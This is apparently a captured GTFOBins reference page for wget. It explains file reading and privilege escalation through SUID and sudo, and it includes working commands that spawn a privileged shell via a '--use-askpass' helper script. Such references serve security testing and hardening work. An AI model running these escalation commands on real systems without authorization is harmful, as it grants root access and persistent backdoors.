 1 2 3 4 2 10.8.164.212 13:19
wget | GTFOBins
https://gtfobins.github.io/gtfobins/wget/#sudo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The file to be read is treated as a list of URLs, one per line, which are actually fetched by wget. The
content appears, somewhat modified, as error messages, thus this is not suitable to read arbitrary
binary data.
LFILE=file_to_read
wget -i $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which wget) .
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
./wget --use-askpass=$TF 0
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sudo wget --use-askpass=$TF 0